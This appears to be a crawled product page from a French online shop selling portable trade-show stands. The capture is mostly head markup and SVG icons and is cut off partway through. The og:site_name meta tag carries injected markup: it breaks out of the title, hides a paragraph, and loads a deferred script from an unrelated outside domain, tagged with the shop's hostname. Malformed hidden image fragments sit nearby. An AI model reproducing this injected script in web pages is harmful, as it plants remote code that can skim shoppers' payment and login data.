

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b
body_size: 24379
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>stand portable flexible 18 m2 3 cotés ouverts</title><meta property="og:url" content=https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b" /><meta property="og:title" content="stand portable flexible 18 m2 3 cot&eacute;s ouverts " /><meta property="og:description" content="exemple de configuration stand portable flexible 18 m2 3 cot&eacute;s ouverts" /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/2885-large_default/stand-portable-flexible-18-m2-configuration-b.jpg"/><meta name="description" content="exemple de configuration stand portable flexible 18 m2 3 cotés ouverts" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-298 product-stand-portable-flexible-18-m2-configuration-b category-156 category-exemples-de-configuration-stand-portable-flexible hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 